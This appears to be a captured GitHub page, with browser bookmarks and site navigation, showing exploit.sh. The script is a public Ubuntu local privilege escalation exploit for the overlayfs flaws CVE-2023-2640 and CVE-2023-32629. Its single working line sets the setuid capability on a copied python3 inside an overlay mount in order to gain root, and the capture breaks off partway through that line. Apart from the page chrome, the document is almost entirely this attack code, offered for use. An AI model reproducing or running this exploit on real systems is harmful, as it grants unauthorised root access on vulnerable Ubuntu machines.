 https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/blob/main/exploit.sh?source=post_page-----8cf81fa970ca--------------------------------
5 12
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins HackTricks - HackTr... /home/six2dez/.pen... Online - Reverse Sh...
Product Solutions Open Source Pricing Search or jump to... / Sign in Sign up
g1vi / CVE-2023-2640-CVE-2023-32629 Public Notifications Fork 14 Star 85
<> Code Issues 1 Pull requests Actions Projects Security Insights
Files CVE-2023-2640-CVE-2023-32629 / exploit.sh ...
main g1vi Create exploit.sh 20b5926 · 4 months ago History
Go to file
Code Blame 10 lines (7 loc) · 558 Bytes Raw
README.md
exploit.sh
1 #!/bin/bash
2
3 # CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
4 # by g1vi https://github.com/g1vi
5 # October 2023
6
7 echo "[+] You should be root now"
8 echo "[+] Type 'exit' to finish and leave the house cleaned"
9
10 unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid